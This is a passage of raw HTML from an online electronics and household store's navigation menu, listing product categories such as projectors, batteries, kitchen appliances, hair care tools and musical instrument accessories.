<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/projector-mounts/">Projector Mounts</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/video-projector-bags-cases/">Video Projector Bags &amp; Cases</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/video-projector-remote-controls/">Video Projector Remote Controls</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/video-projectors/">Video Projectors</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/baby-monitors/"><span class="viewall-products-mobile">Baby Care</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/baby-monitors/">Baby Monitors</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/generators-portable-power/"><span class="viewall-products-mobile">Generators &amp; Portable Power</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/power-inverters/">Power Inverters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/solar-panels/">Solar Panels</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/security-surveillance/"><span class="viewall-products-mobile">Security &amp; Surveillance</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/security-and-surveillance-biometrics/">Security &amp; Surveillance Biometrics</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/security-and-surveillance-housing-mounting-brackets/">Surveillance Housing &amp; Mounting Brackets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/security-monitors-displays/">Security Monitors &amp; Displays</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/motion-detectors/">Motion Detectors</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/television-video/"><span class="viewall-products-mobile">Television &amp; Video</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/led-and-lcd-tvs/">LED &amp; LCD TVs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/streaming-media-players/">Streaming Media Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/satellite-television-receivers/">Satellite Television Receivers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/tv-antennas/">TV Antennas</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/tv-ceiling-wall-mounts/">TV Ceiling &amp; Wall Mounts</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/remote-controls/">Remote Controls</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/internal-tv-tuner-video-capture-cards/">Internal TV Tuner &amp; Video Capture Cards</a></li>
</ul>
</div>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/home-audio/"><span class="viewall-products-mobile">Home Audio</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/ceiling-and-in-wall-speakers/">Ceiling &amp; In-Wall Speakers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/home-audio-sound-bars/">Home Audio Sound Bars</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/surround-sound-systems/">Surround Sound Systems</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/turntables-and-accessories/">Turntables &amp; Accessories</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/cell-phones-accessories/"><span class="viewall-products-mobile">Cell Phones &amp; Accessories</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-lens-attachments/">Cell Phone Lens Attachments</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/3d-viewing-glasses/">3D Viewing Glasses</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-wall-chargers/">Cell Phone Wall Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/basic-cases/">Basic Cases</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/portable-cell-phone-powerbanks/">Portable Cell Phone Powerbanks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-chargers/">Car Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/selfie-sticks-and-cell-phone-tripods/">Selfie Sticks &amp; Cell Phone Tripods</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-basic-cases/">Cell Phone Basic Cases</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/smartwatches/">Smartwatches</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-cables/">Cell Phone Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-accessories/">Cell Phone Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-car-cradles-and-mounts/">Cell Phone Car Cradles &amp; Mounts</a></li>
</ul>
</div>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4761" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4761 dropdown"><a title="Health &amp; Household" href="#" data-bs-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">Health &#038; Household</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4115" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-4115"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/health-household/"><span class="viewall-products-mobile">Household Batteries</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/3-7v-batteries/">3.7V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/1-5v-batteries/">1.5V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/9v-batteries/">9V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/3v-batteries/">3V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/12v-batteries/">12V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/4v-batteries/">4V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/coin-and-button-cell-batteries/">Coin &amp; Button Cell Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/aa-batteries/">AA Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/d-batteries/">D Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/household-battery-chargers/">Household Battery Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hearing-aid-batteries-chargers/">Hearing Aid Batteries &amp; Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/aaa-batteries/">AAA Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cordless-telephone-batteries/">Cordless Telephone Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/6v-batteries/">6V Batteries</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/health-household/"><span class="viewall-products-mobile">Health Care</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/magnifiers/">Magnifiers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hearing-amplifiers/">Hearing Amplifiers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/blood-pressure-monitors/">Blood Pressure Monitors</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/ear-thermometers/">Ear Thermometers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-foot-massager/">Electric Foot Massager</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-back-massager/">Electric Back Massager</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/health-household/patio/"><span class="viewall-products-mobile">Patio, Lawn &amp; Garden</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/insect-killers/">Insect Killers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/weather-stations/">Weather Stations</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/health-household/personal-care/"><span class="viewall-products-mobile">Personal Care</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/digital-bathroom-scales/">Digital Bathroom Scales</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/mechanical-bathroom-scales/">Mechanical Bathroom Scales</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4762" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4762 dropdown"><a title="Home &amp; Kitchen" href="#" data-bs-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">Home &#038; Kitchen</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5084" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-5084"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/home-kitchen/kitchen-dining/"><span class="viewall-products-mobile">Kitchen &amp; Dining</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/coffee-machines/">Coffee Machines</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/juicers/">Juicers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/flatware-sets/">Flatware Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/rolling-pins/">Rolling Pins</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cooking-tongs/">Cooking Tongs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/kitchen-cookware-sets/">Kitchen Cookware Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hot-plates/">Hot Plates</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/sandwich-makers-and-panini-presses/">Sandwich Makers &amp; Panini Presses</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cooking-utensil-sets/">Cooking Utensil Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/kitchen-shears/">Kitchen Shears</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hand-mixers/">Hand Mixers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cutlery-knife-accessories/">Cutlery &amp; Knife Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/spice-racks/">Spice Racks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/deep-fryers/">Deep Fryers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/microwave-ovens/">Microwave Ovens</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/air-fryers/">Air Fryers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/household-blenders/">Household Blenders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/woks-and-stir-fry-pans/">Woks &amp; Stir-Fry Pans</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/digital-kitchen-scales/">Digital Kitchen Scales</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/ovens-and-toasters/">Ovens &amp; Toasters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/bottle-openers/">Bottle Openers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/household-stand-mixers/">Household Stand Mixers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-kettles/">Electric Kettles</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/popcorn-poppers/">Popcorn Poppers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/casserole-cookware/">Casserole Cookware</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/instant-read-thermometers-timers/">Instant-Read Thermometers &amp; Timers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-meat-grinders/">Electric Meat Grinders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/pots-and-pans/">Pots &amp; Pans</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/home-kitchen/home-decor/"><span class="viewall-products-mobile">Home Decor</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/speaker-stands/">Speaker Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/standing-shelf-units/">Standing Shelf Units</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/television-stands/">Television Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/trash-and-recycling-containers/">Trash &amp; Recycling Containers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/alarm-clocks/">Alarm Clocks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/wall-clocks/">Wall Clocks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/home-office-desks/">Home Office Desks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/washer-parts-and-accessories/">Washer Parts &amp; Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/photo-albums-and-accessories/">Photo Albums &amp; Accessories</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/home-kitchen/irons-steamers/"><span class="viewall-products-mobile">Irons &amp; Steamers</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/irons/">Irons</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/garment-steamers/">Garment Steamers</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/home-kitchen/heating/"><span class="viewall-products-mobile">Heating, Cooling &amp; Air Quality</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/air-conditioner-accessories/">Air Conditioner Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/wall-mounted-fans/">Wall-Mounted Fans</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/table-fans/">Table Fans</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/floor-fans/">Floor Fans</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/indoor-space-heaters/">Indoor Space Heaters</a></li>
</ul>
</div>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4763" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4763 dropdown"><a title="Personal Care" href="#" data-bs-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">Personal Care</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4118" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-4118"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/beauty-personal-care/tools-accessories/"><span class="viewall-products-mobile">Tools &amp; Accessories</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/skin-care-tools/">Skin Care Tools</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/makeup-brushes-tools/">Make Up Brushes and Tools</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/makeup-mirrors/">Mirrors</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/curlers-eyelash/">Eyelash Curlers</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/beauty-personal-care/hair-care/"><span class="viewall-products-mobile">Hair Care</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hair-styling-irons/">Hair Styling Irons</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hair-dryers-accessories/">Hair Dryers &amp; Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/styling-tools-and-appliances/">Styling Tools and Appliances</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hair-straightening-irons/">Hair Straightening Irons</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/beauty-personal-care/shave-hair-removal/"><span class="viewall-products-mobile">Shave &amp; Hair Removal</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hair-removal-epilators/">Hair Removal Epilators</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/personal-groomers/">Personal Groomers</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4768" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4768 dropdown"><a title="Music" href="#" data-bs-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">Music</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-16696" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-16696"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/instrument-accessories/"><span class="viewall-products-mobile">Instrument Accessories</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-tuners/">Guitar Tuners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-string-winders/">Guitar String Winders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/acoustic-guitar-stands-and-hangers/">Acoustic Guitar Stands &amp; Hangers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-strings-and-bass-strings/">Guitar Strings &amp; Bass Strings</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/footstools/">Footstools</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/music-tuning-accessories/">Music Tuning Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-capos/">Guitar Capos</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/violin-shoulder-and-chin-rests/">Violin Shoulder &amp; Chin Rests</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-pickups-pickup-covers/">Guitar Pickups &amp; Pickup Covers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/sheet-music-stands/">Sheet Music Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-straps/">Guitar Straps</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/electronic-music/"><span class="viewall-products-mobile">Electronic Music, DJ &amp; Karaoke</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-guitar-amplifiers/">Electric Guitar Amplifiers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/power-amplifiers/">Power Amplifiers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronic-drum-pads/">Electronic Drum Pads</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/wireless-lavalier-microphones-systems/">Wireless Lavalier Microphones &amp; Systems</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/handheld-wireless-microphones/">Handheld Wireless Microphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/wireless-microphone-transmitters-receivers/">Wireless Microphone Transmitters &amp; Receivers</a></li>
